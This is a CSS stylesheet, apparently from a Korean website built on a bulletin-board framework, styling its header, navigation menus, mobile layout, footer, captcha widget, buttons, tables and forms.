#hd_sch #sch_submit {float:left;width:60px;height:45px;border:0;background:#2c2c2c;color:#fff;border-radius:0 30px 30px 0;cursor:pointer;font-size:16px}

#hd_qnb {float:right;text-align:right}
#hd_qnb:after {display:block;visibility:hidden;clear:both;content:""}
#hd_qnb li {float:left;font-size:1.083em;line-height:14px;border-right:1px solid #4a4a4a;position:relative;text-align:center;margin:15px 10px 15px 0;padding-right:10px}
#hd_qnb li:last-child {padding-right:0;margin-right:0;border-right:0}
#hd_qnb li span {display:block;margin-top:5px;font-size:0.92em}
#hd_qnb li a {display:inline-block;color:#919191}
#hd_qnb .visit .visit-num {display:inline-block;line-height:16px;padding:0 5px;margin-left:5px;border-radius:10px;background:#da22f5;color:#fff;font-size:10px}


.hd_login {float:left;}
.hd_login li {float:left;margin:0 13px; position:relative;}
.hd_login li:first-child {margin-left:0}
.hd_login a {color:#434343;line-height:1.4em;font-size:0.93em;display: inline-block;}
.hd_social{float:right;line-height:0;}
.hd_social li{display:inline-block;margin-left:3px;line-height: 1.4em;margin-left:0;}
.hd_social li:last-child {margin-left:-8px;}

.hd_rawdata_btn{float:right;}
.hd_rawdata_btn li{display:inline-block; margin-right:15px;}
.hd_rawdata_btn li a{color:#434343; font-size:0.93em; line-height:1.4em; position:relative;}
.hd_rawdata_btn li a:after{content:''; position:absolute; display:block; width:1px; height:11px; background-color:#aaa; right:-11px; top:6px;}
.hd_rawdata_btn li:last-child a:after{display:none;}

/*head_languate_selector*/
.head_languate_selector{position: absolute; z-index: 1; left: 0; top: -1px;}
.head_languate_selector > div ul ul{display:none;}
.head_languate_selector > div ul ul li a:after{display:none;}
.head_languate_selector > div ul ul li a{border:1px solid #777; background:#fff; color:#777; text-indent:0;}

.head_languate_selector > div > ul:hover > li a{background-color:#18a1c7; color:#fff;}
.head_languate_selector > div > ul ul li a:hover{background-color:#18a1c7; color:#fff;}
.dropdown_block{display:block!important;}

.head_languate_selector > div > ul li a{text-indent:-15px; position:relative; color:#777; font-size:0.9em; padding:2px 0; width:65px; display:block; text-align:center; border:1px solid #777; border-radius:30px; font-weight:500;}
.head_languate_selector > div > ul li a:after{position:absolute; content:''; width:10px; height:6px; background:url('/img/lang_bullet.png') no-repeat center; display:inline-block; right:9px; top:9px;}
.head_languate_selector > div > ul:hover > li a:after{background:url('/img/lang_bullet_hover.png') no-repeat center;}



/* 메인메뉴 */
#gnb {position:relative;float:right;padding:15px 0}
#gnb > h2 {position:absolute;font-size:0;line-height:0;overflow:hidden}
#gnb .gnb_wrap {margin:0 auto;position:relative}
#gnb .gnb_wrap:hover, #gnb .gnb_wrap:focus, #gnb .gnb_wrap:active{z-index:3}
#gnb #gnb_1dul {font-size:1.13em;padding:0;zoom:1}
#gnb ul:after {display:block;visibility:hidden;clear:both;content:""}
#gnb .gnb_1dli {float:left;line-height:60px;padding:0px;position:relative}
#gnb #gnb_1dul > li{float:left;line-height:60px;}
#gnb .gnb_blue a{display:inline-block;padding:3px 20px;color:#fff;background:#18a1c7;font-size:1em;border-radius:14px;line-height:1.5em;font-weight:500;margin-left:13px;}
#gnb .gnb_1dli:hover > a {color:#1868b3;
-webkit-transition:background-color 2s ease-out;
-moz-transition:background-color 0.3s ease-out;
-o-transition:background-color 0.3s ease-out;
transition:background-color 0.3s ease-out}

.gnb_1dli .bg {position:absolute;top:24px;right:8px;display:inline-block;width:10px;height:10px;overflow:hidden;background:url('../img/gnb_bg2.gif') no-repeat 50% 50%;text-indent:-999px}
.gnb_1da {display:block;font-weight:500;padding:0 20px;color:#080808;text-decoration:none}
.gnb_1dli.gnb_al_li_plus .gnb_1da{padding-right:25px}
.gnb_2dli:first-child {border:0}
.gnb_2dul {display:none;position:absolute;top:54px;min-width:140px;padding-top:2px}
.gnb_2dul .gnb_2dul_box {border:1px solid #e0e2e5;border-top:0;padding:0;
-webkit-box-shadow:0px 1px 5px rgba(97, 97, 97, 0.2);
-moz-box-shadow:0px 1px 5px rgba(97, 97, 97, 0.2);
box-shadow:0px 1px 5px rgba(97, 97, 97, 0.2)}
.gnb_2da {display:block;padding:0 10px;line-height:40px;background:#fff;color:#080808;text-align:left;text-decoration:none}
a.gnb_2da:hover {color:#3a8afd;background:#f7f7f8;
-moz-transition:all 0.3s ease-out;
-o-transition:all 0.3s ease-out;
transition:all 0.3s ease-out}

.gnb_1dli_air .gnb_2da {}
.gnb_1dli_on .gnb_2da {}
.gnb_2da:focus, .gnb_2da:hover {color:#fff}
.gnb_1dli_over .gnb_2dul {display:block;left:0}
.gnb_1dli_over2 .gnb_2dul {display:block;right:0}
.gnb_wrap .gnb_empty {padding:10px 0;width:100%;text-align:center;line-height:2.7em;color:#080808}
.gnb_wrap .gnb_empty a {color:#3a8afd;text-decoration:underline}
.gnb_wrap .gnb_al_ul .gnb_empty, .gnb_wrap .gnb_al_ul .gnb_empty a {color:#555}

#gnb .gnb_menu_btn {display:none;background:#1868b3;color:#fff;width:40px;height:40px;border:0;vertical-align:top;font-size:18px}
#gnb .gnb_close_btn {background:#fff;color:#b6b9bb;width:49px;height:49px;border:0;vertical-align:top;font-size:18px;position:absolute;top:0;right:0}
#gnb .gnb_mnal {float:right;padding:0}

#gnb_all {display:none;position:absolute;border:1px solid #c5d6da;width:100%;background:#fff;z-index:1000;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.2);
-moz-box-shadow:0 2px 5px rgba(0,0,0,0.2);
box-shadow:0 2px 5px rgba(0,0,0,0.2)}
#gnb_all h2 {font-size:1.3em;padding:15px 20px;border-bottom:1px solid #e7eeef}
#gnb_all .gnb_al_ul:after {display:block;visibility:hidden;clear:both;content:""}
#gnb_all .gnb_al_ul > li:nth-child(6n+1) {border-left:0}
#gnb_all .gnb_al_li {float:left;width:16.66%;min-height:40px;padding:15px 5px;border-left:1px solid #e7eeef;text-align:center;}
#gnb_all .gnb_al_li .gnb_al_a {font-size:1em;display:block;position:relative;margin-bottom:10px;font-weight:bold;color:#1868b3}
#gnb_all .gnb_al_li li {line-height:2em}
#gnb_all .gnb_al_li li a {color:#555}
#gnb_all_bg {display:none;background:rgba(0,0,0,0.1);width:100%;height:100%;position:fixed;left:0;top:0;z-index:999}

/*******new nav********/



.nav_wrapper span.allmu{position:absolute; right:0; top:15px;}
.nav_wrapper {
  position:relative;
  left: 0;
  top: 0;
  /*transition: top .5s ease-out;*/
  /*background: #2f3b3f;*/
  margin:0 auto;
}

/*.scroll {top: -90px;}

.no-scroll {
  top: 0;
  z-index: 9999;
}*/

.btn {
  padding: 10px 1%;
  margin: 5px;
  color: #fff;
  text-decoration: none;
  font-family: sans-serif;
  /*transition: all 0.1s ease;*/
}

.btn:hover { /*transition: all 0.1s ease; */}

/*main {
  max-width: 800px;
  margin: 0 auto;
}

main p {  1.2em;
}*/

#search {
  float: right;
  font-size:16px;
  padding: 2px 15px;
  line-height:30px;
  color: #fff;
  margin: 0;
  font-weight: 700;
  -webkit-transform: rotate(181deg);
  -moz-transform: rotate(181deg);
  -ms-transform: rotate(181deg);
  -o-transform: rotate(181deg);
  transform: rotate(181deg);
}

#search:hover { color: #efa666; }

.search_box {
  clear: both;
  width: 100%;
  background: #e8ebf0;
  padding: 0;
  margin: 0;
  height: 0;
  overflow: hidden;
  transition: all 0.1s ease-in-out;
}

.search_box.active {
  height: auto;
  padding: 15px 0;
}

.search_box input {
  width: 80%;
  font-size: 13px;
  margin: 0 0 0 15px;
  padding: 10px;
  border: none;
  background: #fff;
}

.search_box input:focus { outline: none; }

.search_box input.search_icon {
  clear: both;
  width: 10%;
  height: auto;
  padding: 10px;
  margin: 0;
  margin-left: -5px;
  border: none;
  color: #fff;
  cursor: pointer;
  background: #8c949d;
  opacity: 1;
  transition: all 0.1s ease;
}

.search_box input.search_icon:hover { background: #efa666; }

.menu-link { display: none; }

.spinner-master input[type=checkbox] { display: none; }

.menu {
  width: 100%;
  height: auto;
  /*background: #2f3b3f;*/
}

.menu ul {
  padding: 0px;
  margin: 0px;
  list-style: none;
  position: relative;
  display: inline-block;
}

.menu > li > ul.sub_menu {
  min-width: 10em;
  padding: 4px 0;
  background-color: #f4f4f4;
  border: 1px solid #fff;
}

.menu ul > li {padding:0; line-height:60px;}

.menu > ul > li {float:left; position:relative;}
.menu > ul > li:first-child ul{left:-56px;}
.menu > ul > li:nth-child(2) ul{left:-65px;}
.menu > ul > li:nth-child(3) ul{left:-64px;}
.menu > ul > li:nth-child(4) ul{left:-46px;}
.menu > ul > li:nth-child(5) ul{left:-46px;}
.menu > ul > li:nth-child(6) ul{left:-62px;}
.menu > ul > li:nth-child(7) ul{left:-59px;}

.menu ul li a {
  display: block;
  color:#080808;
  font-size:1.13em;
  font-weight:500;
}


/*.menu ul li a:hover {
  color: #fff;
}*/

.menu ul li.hover > span a,
.menu ul li.hover > a {
  color:#17a1c6;
  font-weight:bold;
}

.menu ul li.hover > span a:after{content:''; width:99%; height:3px; background-color:#17a1c6; margin:-12px auto 35px; display:block;}


.menu ul li > span a,
.menu ul li > a {padding:0 20px; text-align:center}

/*회원참여*/
.menu ul li:last-child > span a{color:#fff; background-color:#17a1c6; border-radius: 22px; line-height: 30px; margin-top: 16px; margin-bottom:40px; font-size:1.05em;}
.menu ul li:last-child > span a:after{display:none;}

.menu ul ul {
  display: none;
  position: absolute;
  top:100%;
  min-width:230px;
  background:#fff;
  -webkit-box-shadow: 1px 9px 28px -8px rgba(0,0,0,0.3);
-moz-box-shadow: 1px 9px 28px -8px rgba(0,0,0,0.3);
box-shadow: 1px 9px 28px -8px rgba(0,0,0,0.3);
border-radius:8px;
}

.menu ul li:hover > ul { display: block; }

.menu ul ul > li { position: relative; border-right:0; line-height:0; padding:0; border-bottom:1px solid #eee; margin:0 20px;}
.menu ul ul > li:last-child{border-bottom:0}

/*드롭다운메뉴*/

.menu ul ul > li > a {
  padding: 25px 10px;
  height: auto;
  font-size:1em;
  text-align:center;
  color:#444;
}

.menu ul ul > li a:hover {
  color: #17a1c6;
  font-weight:bold;
}

.menu ul ul ul {
  position: absolute;
  left: 100%;
  top: 0;
}

#hero {
  width: 100%;
  height: auto;
  background: #e8ebf0;
  margin: 70px 0 20px 0;
}

#hero img {
  width: 100%;
  height: auto;
}

/*pc - mobile 변동*/
.menu ul li .m_link{display:none;}

/*footer {
  width: 100%;
  background: #0099cc;
  padding: 10px;
  color: #fff;
  margin-top: 40px;
}

footer a {
  color: #fff;
  text-decoration: none;
}*/


@media all and (max-width:820px) {
.nav_wrapper span.allmu{display:none;}
.example-header .container { width: 100%; }

#search { padding: 10px; }

.spinner-master * {
  transition: all 0.3s;
  box-sizing: border-box;
}

.spinner-master {
  position: absolute;
  margin:10px;
  height:20px;
  width: 30px;
  float: inherit;
  right:0;
  top:-47px;
}

.spinner-master label {
  cursor: pointer;
  position: absolute;
  z-index: 99;
  height: 100%;
  width: 100%;
  top: 2px;
  left: 0;
}

.spinner-master .spinner {
  position: absolute;
  height: 3px;
  width: 100%;
  padding: 0;
  background-color: #1868b3;
}

.spinner-master .diagonal.part-1 {
  position: relative;
  float: left;
}

.spinner-master .horizontal {
  position: relative;
  float: left;
  margin-top: 4px;
}

.spinner-master .diagonal.part-2 {
  position: relative;
  float: left;
  margin-top: 4px;
}

.spinner-master input[type=checkbox]:checked ~ .spinner-spin > .horizontal { opacity: 0; }

.spinner-master input[type=checkbox]:checked ~ .spinner-spin > .diagonal.part-1 {
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  margin-top: 10px;
}

.spinner-master input[type=checkbox]:checked ~ .spinner-spin > .diagonal.part-2 {
  transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
  margin-top: -10px;
}



a.menu-link {
  display: block;
  color: #fff;
  float: left;
  text-decoration: none;
  padding: 10px 16px;
  font-size: 1.5em;
}

a.menu-link:hover { color: #efa666; }

a.menu-link:after {
  content: "\2630";
  font-weight: normal;
}

a.menu-link.active:after { content: "\2715"; }

.nav_wrapper {
  background: #2f3b3f;
  width:100%;
}

.menu ul > li:last-child{background:#fff;}
#gnb .gnb_blue a{font-size:0.95em;}

.menu {
  clear: both;
  min-width: inherit;
  float: none;
  background: #2f3b3f;
  position:absolute;
  top:7px;
}

.menu,
.menu > ul ul {
  overflow: hidden;
  max-height: 0;
  background-color: #18a1c7;
}

.menu > li > ul.sub-menu {
  padding: 0px;
  border: none;
}

/*pc 모바일 변동*/
.menu > ul > li{position:relative;}
.menu ul li .pc_link{position:absolute; left:0; top:0; z-index:999;}
.menu ul li .pc_link a{color:#fff;}
.menu ul li.hover > span a, .menu ul li.hover > a{color:#fff;}
.menu ul li.hover > span a:after{display:none;}

.menu ul li .m_link{display:block;}

.menu > ul > li {float:none; border-bottom:1px solid #eee;}
.menu ul li > a {padding:15px 10px; text-align:left; color:#fff; font-size:14px;}

.menu.active,
.menu > ul ul.active { max-height:167em; z-index:999;}

.menu ul { display: inline; }

.menu li,
.menu > ul > li { display: block; }

.menu > ul > li:last-of-type a { border: none; }

.menu ul ul{border-radius:0;}
.menu ul ul > li { position: relative; border-bottom:1px solid #ddd!important; border-right:0;}
.menu ul ul > li:last-child{border-bottom:none;}
.menu ul > li {padding:0px; border-right:none;}

.menu > ul > li ul{left:0!important;}
.menu ul ul > li{margin:0;}
.menu ul ul > li > a{text-align:left;}

.menu li a {
  color: #fff;
  display: block;
  padding: 0.8em;
  position: relative;
}

/*회원참여 모바일*/
.menu li:last-child.has-submenu > a:after {color:#333;}
.menu ul li:last-child.hover> a{background:#fff;}

.menu li.has-submenu > a:after {
  content: '+';
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  font-size: 1.5em;
  padding: 0.05em 0.5em;
}

.menu li.has-submenu > a.active:after { content: "-"; }

.menu ul ul > li a {
  background-color: #fff;
}

.menu ul li a:hover {
  background: #168dae;
  color: #fff;
}

.menu ul li.hover > a {
  background: #168dae;
  color: #fff;
}

.menu ul ul li a:hover{color:#666;}
.menu ul ul li.hover > a{background:#fff;}

.menu ul ul,
.menu ul ul ul {
  display: inherit;
  position: relative;
  left: auto;
  top: auto;
  border: none;
}

.search_box {
  position: absolute;
  top: 60px;
  left: 0;
  z-index: 10;
}

.search_box input { width: 70%; }
.search_box input.search_icon { width: 17%; }
#hero { height: 200px; }

}

@media all and (max-width:680px){
.spinner-master {top:-42px;}
.menu{top:4px;}
}
/*new nav*/

/* 중간 레이아웃 */
#wrapper {}
#container_wr:after {display:block;visibility:hidden;clear:both;content:""}
#container_wr {margin:0 auto;height:100%;zoom:1}
#aside {float:right;width:235px;padding:0;height:100%;margin:20px 0 20px 20px}

#container {position:relative;min-height:500px;height:auto !important;font-size:1em;zoom:1}
#container:after {display:block;visibility:hidden;clear:both;content:""}
#sub_top{background:#3c93bd url('/img/common/bg_sub_top.jpg') no-repeat center;background-size:cover;color:#fff;text-align:center;padding:2.55em}
#sub_top h2{font-size:2.4em;}
#sub_top p{font-size:0.93em;}
#subLnb{overflow:hidden;max-width:1200px;margin:0 auto;border-left:1px solid #eee;margin-bottom:90px;}
#subLnb li{float:left;width:25%;box-sizing:border-box;border-right:1px solid #eee;border-bottom:1px solid #eee;}
#subLnb.length5 li{width:20%}
#subLnb.length6 li{width:16.66%}
#subLnb.length3 li{width:33.33%}
#subLnb a{display:block;font-size:1.06em;color:#666;text-align:center;line-height:3.75em;font-weight:500}
#subLnb li.active a, #subLnb li a:hover{background:#17a1c6;color:#fff;}
#subLnbWrap{position:relative;}
#subLnbWrap .mobileLnb{display:none;background:#fff;color:#222;font-weight:700;font-size:1.2em;text-align:center;line-height:3em;border:1px solid #eee;box-shadow:0 0 3px #eee;border-radius:3px;box-sizing:border-box;width:100%}
#container_title {font-size:2.4em;margin:0 auto 40px;font-weight:700;color:#222;max-width:1260px;padding:0 30px;}
.container_title {font-size:2.4em;margin:0 auto 40px;font-weight:700;color:#222;max-width:1260px;}
#container_title.mt40{margin-top:40px}
#page_tab{overflow:hidden;margin:-25px 0 50px}
#page_tab li{display:inline-block;padding:2px}
#page_tab a {display:block;line-height:28px;padding:5px 15px;border:1px solid #5c92bd;color:#5c92bd}
#page_tab a:focus, #page_tab a:hover, #page_tab a:active, #page_tab .active a{font-weight:bold;background:#5c92bd;color:#fff}

.lt_wr {width:32%}
.lt_wr:nth-child(3n+1) {clear:both}
.latest_wr {margin-bottom:20px}
.latest_wr:after {display:block;visibility:hidden;clear:both;content:""}
.latest_top_wr {margin:0 -10px 20px}
.latest_top_wr:after {display:block;visibility:hidden;clear:both;content:""}

/* 하단 레이아웃 */
#mainFt {background:#2a3038;margin:0 auto;text-align:center}
#mainFt .inner{max-width:1260px;margin:0 auto;padding:70px 30px;box-sizing:border-box;}
#mainFt .inner:after{display:table;width:100%;content:'';}
#mainFt h2{float:left;width:19.5%;margin-right:4%;text-align: left;}
#mainFt .ft_cont{float:left;text-align:left}
#mainFt .ft_link{overflow:hidden;margin-bottom:25px}
#mainFt .ft_link li{float:left;}
#mainFt .ft_link li a{display:inline-block;font-size:0.88em;color:#afafaf;font-weight:300}
#mainFt .ft_link li + li:before{content:'';display:inline-block;width:1px;height:0.6em;background:#6f7173;margin:0 12px}
#mainFt .ft_cnt{font-size:0.88em;color:#8e8e8e;font-weight:300;}
#mainFt .ft_cnt p{margin-bottom:0.5em;}
#mainFt .ft_cnt p + p{margin-bottom:1.2em;}
#mainFt .ft_call span{margin-right:1.5em;}
#mainFt address{font-size:0.88em;color:#8e8e8e;font-style: normal;}
#mainFt .ft_sns{float:right;padding-top:82px;position:relative;}
#mainFt .btn_ft_admin{position:absolute;top:0;right:0;border:2px solid #95989c;text-align:center;font-size:0.88em;color:#eee;line-height:2.23em;font-weight:500;padding:0 2.23em;border-radius:1.2em;}
#mainFt .ft_social li{display:inline-block;margin:0 1px}

#top_btn {position:fixed;bottom:20px;right:20px;width:50px;height:50px;line-height:46px;border:2px solid #333;color:#333;text-align:center;font-size:15px;z-index:90;background:rgba(255,255,255,0.5)}
#top_btn:hover {border-color:#3059c7;background:#3059c7;color:#fff}

/* 게시물 선택복사 선택이동 */
#copymove {}
#copymove .win_desc {text-align:center;display:block}
#copymove .tbl_wrap {margin:20px}
#copymove .win_btn {padding:0 20px 20px}
.copymove_current {float:right;background:#ff3061;padding:5px;color:#fff;border-radius:3px}
.copymove_currentbg {background:#f4f4f4}

/* 화면낭독기 사용자용 */
#hd_login_msg {position:absolute;top:0;left:0;font-size:0;line-height:0;overflow:hidden}
.msg_sound_only, .sound_only {display:inline-block !important;position:absolute;top:0;left:0;width:0;height:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important}

/* 본문 바로가기 */
#skip_to_container a {z-index:100000;position:absolute;top:0;left:0;width:1px;height:1px;font-size:0;line-height:0;overflow:hidden}
#skip_to_container a:focus, #skip_to_container a:active {width:100%;height:75px;background:#21272e;color:#fff;font-size:2em;font-weight:bold;text-align:center;text-decoration:none;line-height:3.3em}

/* ie6 이미지 너비 지정 */
.img_fix {width:100%;height:auto}

/* 캡챠 자동등록(입력)방지 기본 -pc */
#captcha {display:inline-block;position:relative}
#captcha legend {position:absolute;margin:0;padding:0;font-size:0;line-height:0;text-indent:-9999em;overflow:hidden}
#captcha #captcha_img {height:40px;border:1px solid #898989;vertical-align:top;padding:0;margin:0}
#captcha #captcha_mp3 {margin:0;padding:0;width:40px;height:40px;border:0;background:transparent;vertical-align:middle;overflow:hidden;cursor:pointer;background:url('../../../img/captcha2.png') no-repeat;text-indent:-999px;border-radius:3px}
#captcha #captcha_reload {margin:0;padding:0;width:40px;height:40px;border:0;background:transparent;vertical-align:middle;overflow:hidden;cursor:pointer;background:url('../../../img/captcha2.png') no-repeat 0 -40px;text-indent:-999px;border-radius:3px}
#captcha #captcha_key {margin:0 0 0 3px;padding:0 5px;width:90px;height:40px;border:1px solid #ccc;background:#fff;font-size:1.333em;font-weight:bold;text-align:center;border-radius:3px;vertical-align:top}
#captcha #captcha_info {display:block;margin:5px 0 0;font-size:0.95em;letter-spacing:-0.1em}

/* 캡챠 자동등록(입력)방지 기본 - mobile */
#captcha.m_captcha audio {display:block;margin:30px 0 5px;width:187px}
#captcha.m_captcha #captcha_img {width:160px;height:60px;border:1px solid #e9e9e9;margin-bottom:3px;margin-top:5px;display:block}
#captcha.m_captcha #captcha_reload {position:static;margin:0;padding:0;width:40px;height:40px;border:0;background:transparent;vertical-align:middle;overflow:hidden;cursor:pointer;background:url('../../../img/captcha2.png') no-repeat 0 -40px;text-indent:-999px}
#captcha.m_captcha #captcha_reload span {display:none}
#captcha.m_captcha #captcha_key {margin:0;padding:0 5px;width:115px;height:29px;border:1px solid #b8c9c2;background:#f7f7f7;font-size:1.333em;font-weight:bold;text-align:center;line-height:29px;margin-left:3px}
#captcha.m_captcha #captcha_info {display:block;margin:5px 0 0;font-size:0.95em;letter-spacing:-0.1em}
#captcha.m_captcha #captcha_mp3 {width:31px;height:31px;background:url('../../../img/captcha2.png') no-repeat 0 0 ; vertical-align:top;overflow:hidden;cursor:pointer;text-indent:-9999px;border:none}

/* ckeditor 단축키 */
.cke_sc {margin:0 0 5px;text-align:right}
.btn_cke_sc {display:inline-block;padding:0 10px;height:23px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none;line-height:1.9em;vertical-align:middle;cursor:pointer}
.cke_sc_def {margin:0 0 5px;padding:10px;border:1px solid #ccc;background:#f7f7f7;text-align:center}
.cke_sc_def dl {margin:0 0 5px;text-align:left;zoom:1}
.cke_sc_def dl:after {display:block;visibility:hidden;clear:both;content:""}
.cke_sc_def dt, .cke_sc_def dd {float:left;margin:0;padding:5px 0;border-bottom:1px solid #e9e9e9}
.cke_sc_def dt {width:20%;font-weight:bold}
.cke_sc_def dd {width:30%}

/* ckeditor 태그 기본값 */
#bo_v_con ul {display:block;list-style-type:disc;margin-top:1em;margin-bottom:1em;margin-left:0;margin-right:0;padding-left:40px}
#bo_v_con ol {display:block;list-style-type:decimal;margin-top:1em;margin-bottom:1em;margin-left:0;margin-right:0;padding-left:40px}
#bo_v_con li {display:list-item}

/* 버튼 */
a.btn,.btn {line-height:35px;height:35px;padding:0 10px;text-align:center;font-weight:bold;border:0;font-size:1.4em;
-webkit-transition:background-color 0.3s ease-out;
-moz-transition:background-color 0.3s ease-out;
-o-transition:background-color 0.3s ease-out;
transition:background-color 0.3s ease-out}

a.btn01 {display:inline-block;padding:7px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none;vertical-align:middle}
a.btn01:focus, a.btn01:hover {text-decoration:none}
button.btn01 {display:inline-block;margin:0;padding:7px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none}
a.btn02 {display:inline-block;padding:7px;border:1px solid #3b3c3f;background:#4b545e;color:#fff;text-decoration:none;vertical-align:middle}
a.btn02:focus, .btn02:hover {text-decoration:none}
button.btn02 {display:inline-block;margin:0;padding:7px;border:1px solid #3b3c3f;background:#4b545e;color:#fff;text-decoration:none}

.btn_confirm {text-align:right} /* 서식단계 진행 */

.btn_submit {border:0;background:#17a1c6;color:#fff;cursor:pointer;border-radius:3px}
.btn_submit:hover {background:#117793}
.btn_close {border:1px solid #dcdcdc;cursor:pointer;border-radius:3px;background:#fff}
a.btn_close {text-align:center;line-height:50px}

a.btn_cancel {display:inline-block;background:#969696;color:#fff;text-decoration:none;vertical-align:middle}
button.btn_cancel {display:inline-block;background:#969696;color:#fff;text-decoration:none;vertical-align:middle}
.btn_cancel:hover {background:#aaa}
a.btn_frmline, button.btn_frmline {display:inline-block;width:128px;padding:0 5px;height:40px;border:0;background:#434a54;border-radius:3px;color:#fff;text-decoration:none;vertical-align:top} /* 우편번호검색버튼 등 */
a.btn_frmline {}
button.btn_frmline {font-size:1em}

/* 게시판용 버튼 */
a.btn_b01,.btn_b01 {display:inline-block;color:#bababa;text-decoration:none;vertical-align:middle;border:0;background:transparent}
.btn_b01:hover, .btn_b01:hover {color:#000}
a.btn_b02,.btn_b02 {display:inline-block;background:#253dbe;padding:0 10px;color:#fff;text-decoration:none;border:0;vertical-align:middle}
a.btn_b02:hover, .btn_b02:hover {background:#0025eb}
a.btn_b03, .btn_b03 {display:inline-block;background:#fff;border:1px solid #b9bdd3;color:#646982;text-decoration:none;vertical-align:middle}
a.btn_b03:hover, .btn_b03:hover {background:#ebedf6}
a.btn_b04, .btn_b04 {display:inline-block;background:#fff;border:1px solid #ccc;color:#707070;text-decoration:none;vertical-align:middle}
a.btn_b04:hover, .btn_b04:hover {color:#333;background:#f9f9f9}
a.btn_admin,.btn_admin {display:inline-block;color:#d13f4a;text-decoration:none;vertical-align:middle} /* 관리자 전용 버튼 */
.btn_admin:hover, a.btn_admin:hover {color:#ff3746}


/* 기본테이블 */
.tbl_wrap table {width:100%;border-collapse:collapse;border-spacing:0 5px;background:#fff;border-top:1px solid #ececec;border-bottom:1px solid #ececec} 
.tbl_wrap caption {padding:10px 0;font-weight:bold;text-align:left}
.tbl_head01 {margin:0 0 50px;border-top:2px solid #17a1c6;font-size:1.06em;}
.tbl_head01 caption {padding:0;font-size:0;line-height:0;overflow:hidden}
.tbl_head01 thead th {padding:20px 0;font-weight:normal;text-align:center;height:40px;background:#f5f8f9;color:#444}
.tbl_head01 thead th input {vertical-align:top} /* middle 로 하면 게시판 읽기에서 목록 사용시 체크박스 라인 깨짐 */
.tbl_head01 tfoot th, .tbl_head01 tfoot td {padding:10px 0;border-top:1px solid #c1d1d5;border-bottom:1px solid #c1d1d5;background:#d7e0e2;text-align:center}
.tbl_head01 tbody th {padding:8px 0;border-bottom:1px solid #e8e8e8}
.tbl_head01 td {color:#666;padding:10px 5px;border-bottom:1px solid #ecf0f1;line-height:1.4em;height:60px;word-break:break-all}
.tbl_head01 tbody tr:hover td {background:#fafafa}
.tbl_head01 a:hover {text-decoration:underline}

.tbl_head02 {margin:50px 0 0;}
.tbl_head02 caption {padding:0;font-size:0;line-height:0;overflow:hidden}
.tbl_head02 thead th {padding:20px 0;font-size:1.13em;background:#17a1c6;color:#fff;letter-spacing:-0.1em}
.tbl_head02 thead a {color:#444}
.tbl_head02 thead th input {vertical-align:top} /* middle 로 하면 게시판 읽기에서 목록 사용시 체크박스 라인 깨짐 */
.tbl_head02 tfoot th, .tbl_head02 tfoot td {padding:10px 0;border-top:1px solid #c1d1d5;border-bottom:1px solid #c1d1d5;background:#d7e0e2;text-align:center}
.tbl_head02 tbody th {padding:28px 0;text-align:center;border-bottom:1px solid #eee;background:#fff}
.tbl_head02 td {padding:28px 30px;border-bottom:1px solid #eee;background:#fff;letter-spacing:-0.1em;word-break:break-all}
.tbl_head02 a {}
.tbl_head02.th_line2 th{border-bottom:1px solid #eee}
.tbl_head02.th_line2 th + th, .tbl_head02.th_line2 td + td, .tbl_head02.th_line2 th + td{border-left:1px solid #eee}

.tbl_head03{text-align:center;}
.tbl_head03 th{background:#17a1c6;color:#fff;border:1px solid #eee;font-size:1.13em;padding:1em;}
.tbl_head03 td{border:1px solid #eee;font-size:1.13em;padding:1em;}

/* 폼 테이블 */
.tbl_frm01 {margin:0 0 1em;border-top:2px solid #17a1c6;}
.tbl_frm01 table {width:100%;border-collapse:collapse;border-spacing:0}
.tbl_frm01 caption {display:inline-block !important;position:absolute;top:0;left:0;width:0;height:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important}
.tbl_frm01 th {width:180px;padding:16px 29px;border:1px solid #eee;border-left:0;background:#f2f9fb;text-align:center;vertical-align:top;line-height:48px}
.tbl_frm01 td {padding:16px 29px;border-top:1px solid #eee;border-bottom:1px solid #eee;background:transparent}
.tbl_frm01 th span {display: inline-block; line-height: 1.4em;}
.wr_content textarea,.tbl_frm01 textarea,.form_01 textarea, .frm_input {border:1px solid #d0d3db;background:#fff;color:#000;vertical-align:middle;border-radius:3px;padding:5px;
-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);
-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);
box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);
}
.tbl_frm01 textarea {padding:2px 2px 3px; border: 1px solid #ddd; border-radius:0; box-shadow: none;}
.frm_input {height:48px;padding:10px 20px;border-color:#ddd;border-radius:0;box-shadow:none;}
.frm_input::placeholder{color:#999}
.tbl_frm01 input[type="file"] {position: absolute; width: 0; height: 0; padding: 0; overflow: hidden; border: 0;}
.tbl_frm01 .btn_file {background: #5c92bd; color: #fff; font-weight: 600; border: 1px solid #5c92bd; box-shadow: inset 0 2px 5px rgb(33, 135, 202); line-height: 48px; padding: 0 15px 1px; height: 48px; 
display: inline-block; cursor: pointer;}

.full_input {width:100%}
.half_input {width:49%}
.twopart_input {width:385px;margin-right:10px}
.tbl_frm01 textarea, .write_div textarea {width:100%;height:100px}
.tbl_frm01 a {text-decoration:none}
.tbl_frm01 .frm_file {display:block;margin-bottom:5px}
.tbl_frm01 .frm_info {display:block;padding:0 0 5px;line-height:1.4em}
.tbl_frm01 .clear{clear:both;overflow:hidden;}
.tbl_frm01 .clear + .clear{margin-top:1em;}
.radio{color:#999;display:inline-block;}
.radio + .radio{margin-left:2em;}
.radio input[type="radio"]{position:absolute;width:0;height:0;overflow:hidden;}
.radio input[type="checkbox"]{position:absolute;width:0;height:0;overflow:hidden;}
.radio .lbl{padding-left:22px;position:relative;}
.radio .lbl:before{content:'';position:absolute;top:50%;left:2px;width:13px;height:13px;border:2px solid #999;box-sizing:border-box;margin-top:-6px;border-radius:7px;line-height:13px}
.radio input:checked + .lbl:before{background: #999;box-shadow: inset 0 0 0 2px #fff;}

/*기본 리스트*/
.list_01 ul {border-top:1px solid #ececec}
.list_01 li {border-bottom:1px solid #ececec;background:#fff;padding:10px 15px;list-style:none;position:relative}
